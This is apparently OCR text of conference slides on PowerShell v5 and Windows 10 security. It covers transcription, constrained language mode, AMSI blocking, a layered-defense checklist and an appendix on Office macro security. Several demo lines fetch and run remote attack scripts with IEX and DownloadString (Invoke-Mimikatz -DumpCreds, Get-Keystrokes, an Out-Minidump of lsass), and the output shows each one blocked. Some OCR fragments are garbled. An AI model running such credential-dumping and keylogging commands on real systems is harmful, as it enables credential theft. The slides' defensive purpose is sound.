

99

#### PowerShell v5 Security: System-Wide Transcripts

PS C:\> get-content C:\Users\ADSAdmin\Documents\PowerShell\_transcript.ADSWK10.6CuHE1fY.2015073017174 والموالي والمستوات والمستوات والمستوات والمستوات والمستوات والمستوات والمتناقص والمتناقص

Windows PowerShell transcript start Start time: 20150730171748 Username: ADSWK10\ADSAdmin RunAs User: ADSWK10\ADSAdmin Machine: ADSWK10 (Microsoft Windows NT 10.0.10074.0) Host Application: C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell\_ISE.exe Process ID: 3928

C:\Users\ADSAdmin\Documents\PowerShell\_transcript.ADSWK10.6CuHE1fY.20150730171748.txt

#### 

```
Command start time: 20150730172926
```
PS C:\Windows\system32> get-service



#### PowerShell v5: Constrained PowerShell Enforced

PS C:\Windows\system32> \$ExecutionContext.SessionState.LanguageMode ConstrainedLanguage PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds let.WebClient).DownloadString('http://is.gd/oeoFuI'): Invoke-Mimikatz -DumpCreds : Specified method is not 

PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSpl oit/master/Exfiltration/Get-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log

rSploit/master/Exfiltration

- 
- NotSupport

PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSpl oit/master/Exfiltration/Out-Minidump.ps1'); Get-Process Isass ; out-minidump

/mattifestation/PowerSploit/master/Exfiltration

- NotImplemented
- ualifiedErrorId : NotSupport



# Windows 10 PowerShell Security

Sean Metcalf (@Pyrotek3) 102

#### Windows 10 PS Security: Antimalware Integration



#### Windows 10: AntiMalware Scan Interface (AMSI)

C:\Windows\system32> Iex (Invoke-WebRequest http://pastebin.com/raw.php?i=JHhnFV8m) : At line:1 char:1 AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'

ipt contains malicious content and has been blocked by your antivirus software.

- 
- 

At line:1 char:1 function Invoke-Minikatz

+ FullyQualifiedErrorId : ScriptContainedMaliciousContent

#### Windows 10: AntiMalware Scan Interface (AMSI)

#### PS C:\WINDOWS\system32> get-mpthreatdetection | Sort LastThreatStatusChangeTime -Descending



Microsoft.Management.Infrastructure.CimInstance#ROOT/Microsoft/Windows/Defender/MSFT\_MpThreatDetection

#### Windows 10: AntiMalware Scan Interface (AMSI)



## Security Vendors Supporting Win10 AMSI

- 1. Microsoft Defender: Now
- 2. AVG: Now (AVG Protection 2016.7496)
- 3. Avast:
	- "*Avast will be implementing AMSI in the near future*." (7/2015)
- 4. Trend Micro: ??
- 5. Symantec: ???
- 6. McAfee: ???
	- 7. Sophos: ??
- 8. Kaspersky: ??
- 9. BitDefender: ??
- 10.F-Secure : ??
- 11.Avira : ??
- 12.Panda : ??

13.ESET: ??

#### Securing PowerShell: A Layered Defense

- Update PowerShell to v4 or v5 (where possible) for enhanced logging.
- Forward PowerShell logs to a central logging solution (Splunk, etc) and alert on suspicious activity.
- Identify PowerShell usage in the organization (metering) and alert when abnormal use is detected.
- Leverage constrained language mode where possible.
- Limit admin rights users should not have admin on their computers!
- Ask your anti-malware/anti-virus/bad code detecting software vendor when they will support AMSI (Win 10).
- Block Microsoft Office macros, especially those that originate from the Internet (Office 2016 GPO).
- Deploy application whitelisting to block executable content from user locations (profile path, home directory, etc) and only allow exes from trusted locations (c:\program files, c:\windows, etc).
### Summary

- PowerShell's capabilities makes it an excellent tool for attackers.
- PowerShell.exe is not PowerShell.
- Securing PowerShell is not straightforward.
- Enable PowerShell logging to understand its use in the environment.
- PowerShell v5 should be every organization's new baseline version.

# And there's more! (just not now) Microsoft Office Security in the "appendix"

#### References

- DEF CON 18 Dave Kennedy & Josh Kelly PowerShell OMFG! <https://www.youtube.com/watch?v=CmmcpSsAbaM>
- DEF CON 21 Joe Bialek- PowerPwning: Post-Exploiting By Overpowering PowerShell [https://www.defcon.org/images/defcon-21/dc-21-presentations/Bialek/DEFCON-21-Bialek-PowerPwning-Post-Exploiting-by-](https://www.defcon.org/images/defcon-21/dc-21-presentations/Bialek/DEFCON-21-Bialek-PowerPwning-Post-Exploiting-by-Overpowering-Powershell.pdf)Overpowering-Powershell.pdf
- PowerShell Empire [http://PowerShellEmpire.com](http://powershellempire.com/)
- Will Harmjoy's Empire presentation <http://www.harmj0y.net/blog/presentations/>
- DerbyCon V (2015) Ben Ten (Ben0xA) Grey Hat PowerShell <https://www.youtube.com/watch?v=czJrXiLs0wM>
- WMI Persistence Whitepaper [https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf)instrumentation.pdf
- Black Hat 2015 Presentation on WMI Persistence (Matt Graber) [https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-](https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent Asynchronous-And-Fileless-Backdoor-wp.pdf)Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf
- PoshSec (Matt Johnson & Ben Ten) <https://github.com/PoshSec>
- PoshSecMod (Carlos Perez) <https://github.com/darkoperator/Posh-SecMod>
- PowerShell Loves the Blue Team PowerShell v5 features <http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx>
- [ADSecurity.org](http://adsecurity.org/)

Sean Metcalf (@Pyrotek3)

#### Awesome People in the PowerShell Security Community

- Ben Ten (0xA) (@Ben0xA)
	- <http://ben0xa.com/>
- Carlos Perez (@Carlos\_Perez)
	- <http://www.darkoperator.com/>
- Casey Smith (@subtee)
	- <http://subt0x10.blogspot.com/>
- Chris Campbell (@obscuresec)
	- [http://obscuresecurity.blogspot.com](http://obscuresecurity.blogspot.com/)
- Jared Atkinson (@jaredcatkinson)
	- <http://www.invoke-ir.com/>
- Justin Warner (@sixdub)
	- <https://www.sixdub.net/>
- Joseph Bialek (@JosephBialek)
	- [https://clymb3r.wordpress.com](https://clymb3r.wordpress.com/)
- Lee Christensen (@tifkin)
- Lee Holmes (@Lee Holmes)
	- <http://www.leeholmes.com/blog/>
- Matt Graeber (@mattifestation)
	- [http://www.exploit-monday.com](http://www.exploit-monday.com/)
- Matt Johnson (@mwjcomputing)
	- <http://www.mwjcomputing.com/>
- Matt Nelson (@enigma0x3)
	- <https://enigma0x3.net/>
- Rafael Mudge (@armitagehacker)
	- <http://blog.cobaltstrike.com/>
- Will Harmjoy (@harmj0y)
	- [http://blog.harmj0y.net](http://blog.harmj0y.net/)

### Contact Info

Twitter: @Pyrotek3

Email: sean/@\adsecurity.org sean/@\trimarcsecurity.com

Company Info: [TrimarcSecurity.com](http://www.trimarcsecurity.com/)

AD Security Info: [www.ADSecurity.org](http://www.adsecurity.org/)

## Appendix

### Microsoft Office Macro Security

### Macro Protection by Microsoft Office Version

- Microsoft Office 2000
	- Low
	- Medium
	- High
- Microsoft Office 2003
	- Low
	- Medium
	- High
	- Very High



### Macro Protection by Microsoft Office Version

- Microsoft Office 2007 (Trust Center)
- •Office 2007 New Macro Security Options
	- Disable all macros without notification
	- Disable all macros with notification
	- Disable all macros except digitally signed macros
	- Enable all macros (not recommended, potentially dangerous code can run)
	- Trust access to the VBA project object model
- Microsoft Office 2010
	- By default, VBA is enabled & trusted VBA macros are allowed to run.
	- Trusted Locations
	- Trusted Publishers
	- Office Protected View Sean Metcalf (@Pyrotek3) 116

### Microsoft Office Protected View (2010)

- Files from risky locations (Internet) are opened in Protected View.
- MOICE (Microsoft Office Isolated Converter Environment).
- MOICE takes a potentially risky binary file type and convert it within a sandboxed process to the new XML format, then back to the binary format and open it.
- Purpose is to remove any exploit code that was hidden away within the file.

Macro Protection by Microsoft Office Version

- Microsoft Office 2013 Telemetry Dashboard
	- determine macro usage
	- **Disabled** by default
	- Enabled by using Group Policy, registry settings, or by selecting the Enable Logging button in Telemetry Log
	- <https://technet.microsoft.com/en-us/library/jj863580.aspx>
	- https://blogs.technet.microsoft.com/office\_resource\_kit/2 [012/08/08/using-office-telemetry-dashboard-to-see-how](https://blogs.technet.microsoft.com/office_resource_kit/2012/08/08/using-office-telemetry-dashboard-to-see-how-well-your-office-solutions-perform-in-office-2013/)well-your-office-solutions-perform-in-office-2013/
- Microsoft Office 2016
	- Block macros in files originating from the Internet and external email systems

### Office 2013 Telemetry Dashboard

[https://blogs.technet.microsoft.com/office\\_resource\\_kit/2012/08/08/using-office-telemetry-dashboard-to-see-how-well-your-office](https://blogs.technet.microsoft.com/office_resource_kit/2012/08/08/using-office-telemetry-dashboard-to-see-how-well-your-office-solutions-perform-in-office-2013/)solutions-perform-in-office-2013/

Solutions Frequently used

Add-in management mode



### Contact Info

Twitter: @Pyrotek3

Email: sean/@\adsecurity.org sean/@\trimarcsecurity.com

Company Info: [TrimarcSecurity.com](http://www.trimarcsecurity.com/)

AD Security Info: [www.ADSecurity.org](http://www.adsecurity.org/)